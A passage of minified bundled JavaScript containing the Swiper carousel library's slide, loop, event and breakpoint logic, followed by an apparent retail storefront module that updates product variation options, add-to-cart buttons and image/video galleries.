this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=r.map((function(e){return l(e)})),h=r[d.indexOf(c)-1];return void 0===h&&a.cssMode&&r.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(u=n.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var c=[],d=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<s.length&&i>=s.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<d.length;h+=1)a.append(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)a.prepend(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=r)this.appendSlide(t);else{for(var n=s>e?s+1:s,o=[],l=r-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=s>e?s+t.length:s}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,r=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)s=e[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),C||(e.addEventListener("touchstart",E),C=!0)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=s.slidesPerColumn>1,h=c.slidesPerColumn>1,p=s.enabled;d&&!h?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(r.addClass(s.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==s.direction,v=s.loop&&(c.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(n.b)(),r="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?s.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,r){var l,u=Object(n.b)();function c(){r&&r()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var h=this;h.__swiper__=!0,h.support=u(),h.device=c({userAgent:i.userAgent}),h.browser=d(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,T,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!n&&(r+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!n&&(r+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=s+1;c<t.length;c+=1)i[c]-i[s]<a&&(r+=1);return r},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=t.params.wrapperClass,i.append(r),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&S(t.prototype,i),a&&S(t,a),e}();Object.keys($).forEach((function(e){Object.keys($[e]).forEach((function(t){O.prototype[t]=$[e][t]}))})),O.use([h,v]);t.a=O},112:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var r,n=i(27),o=i(92),l=i(113),u=i(20),c=i(95).triggerAppTrayElement,d=i(15),h=i(96);function p(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,s){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var s=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var s=t.find(a+" .select-"+e.id);i.isSeasonal&&s.find("option").not(":first").remove(),e.values.forEach((function(r){var n=t.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+e.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var s,r=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?s&&s===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";r.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,s)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,s=e.available;t.find(".product-options").empty().html(i);var r=t.find(".personalisation-button");a&&s&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,s){var r,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,s),r="variant"===e.product.productType,n&&r&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var p=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=s&&!p){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,s,r="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=d.height();var p=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;p&&p.destroy(),d.css({height:s+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),h.instantiateSwiper();var 